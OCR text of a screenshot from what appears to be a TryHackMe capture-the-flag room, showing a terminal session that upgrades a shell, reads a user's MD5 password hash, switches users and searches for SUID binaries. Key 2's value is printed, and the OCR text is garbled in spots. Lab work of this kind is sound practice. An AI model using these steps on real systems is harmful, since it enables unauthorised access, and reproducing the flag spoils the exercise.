 1 2 3 4 2 2 10.9.0.247 20:51
kali@kali: ~
File Actions Edit View Help
cat /home/robot/key-2-of-3.txt
cat: /home/robot/key-2-of-3.txt: Permission denied
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ su robot
su robot
Password: robot
su: Authentication failure
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ su robot
su robot
Password: 5f4dcc3b5aa765d61d8327deb882cf99
su: Authentication failure
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ su robot
su robot
Password: password
su: Authentication failure
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ python -c 'import pty; pty.s
pawn("/bin/bash")'
n("/bin/bash")'rt pty; pty.spaw
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ export TERM=xterm
export TERM=xterm
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ su robot
su robot
Password: password
su: Authentication failure
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ cat /home/robot/password.raw
-md5
5at /home/robot/password.raw-md
robot:c3fcd3d76192e4007dfb496cca67e13b
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:/opt/bitnami/apps/wordpress/htdocs$ cat /home/robot/key-2-of-3.tx
t
cat /home/robot/key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:/opt/bitnami/apps/wordpress/htdocs$ sudo -l
sudo -l
[sudo] password for robot: abcdefghijklmnopqrstuvwxyz
Sorry, user robot may not run sudo on linux.
robot@linux:/opt/bitnami/apps/wordpress/htdocs$ find / -perm -4000 -type f 2>
/dev/null
v/null -perm -4000 -type f 2>/de
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Room progress ( 85% )
Credit to Leon Johnson for creating this machine. This machine is used here with the explicit permission of the creator <3
Answer the questions below
What is key 1?
Correct Answer Hint
What is key 2?
Correct Answer Hint
What is key 3?
Submit Hint
How likely are you to recommend this room to others?
1 2 3 4 5 6 7 8 9 10
Created by Room Type Users in Room Created
ben tryhackme Free Room. Anyone can deploy virtual machines 147,417 2350 days ago
view
TOP